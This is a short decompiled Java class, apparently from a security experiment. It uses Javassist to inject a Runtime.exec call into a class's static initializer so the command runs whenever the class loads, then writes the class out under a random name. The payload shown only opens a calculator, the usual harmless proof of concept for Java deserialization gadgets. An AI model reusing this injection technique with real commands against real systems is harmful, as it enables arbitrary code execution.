 01 Elssm1639480604441715000.class
Decompiled .class file, bytecode version: 51.0 (Java 7)
14     }
15
16     public static void main(String[] args) throws NotFoundException, CannotCompileException, IOException {
17         ClassPool pool = ClassPool.getDefault();
18         CtClass cc = pool.get(Elssm1639480604441715000.class.getName());
19         String cmd = "java.lang.Runtime.getRuntime().exec(\"open -a calculator\");";
20         cc.makeClassInitializer().insertBefore(cmd);
21         String randomClassName = "Elssm" + System.nanoTime();
22         cc.setName(randomClassName);
23         cc.writeFile("/Users/caoyifan/IdeaProjects/WebTest/src/javatest/");
24     }
25
26     static {
27         Runtime.getRuntime().exec("open -a calculator");
28     }
29 }
30